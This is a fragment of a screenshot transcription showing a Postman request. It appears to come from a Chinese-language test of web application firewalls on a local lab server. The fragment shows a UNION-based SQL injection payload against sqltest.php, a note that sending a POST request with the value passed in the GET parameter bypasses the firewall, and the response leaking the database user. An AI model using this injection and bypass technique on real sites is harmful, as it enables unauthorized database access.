 192.168.0.106/test/sqlte
192.168.0.106/test/sc ✕
+
No environment
POST
192.168.0.106/test/sqltest.php?id=-1' union select 1,2,user(),4,5,6,7 from tdb_admin-- a'
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
value
Bulk Edit
Body
Cookies
Headers (6)
Tests
emmmmmmmmmmm构造一个post包然后在get传值
即可绕过，防护对比起来的几款来说有点差。
Status: 200 OK
Time: 13 ms
Pretty
Raw
Preview
select * from tdb_goods where goods_id ='-1' union select 1,2,user(),4,5,6,7 from tdb_admin-- a''<br/>Array
(
[goods_id] => 1
[goods_name] => 2
[goods_cate] => root@localhost
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)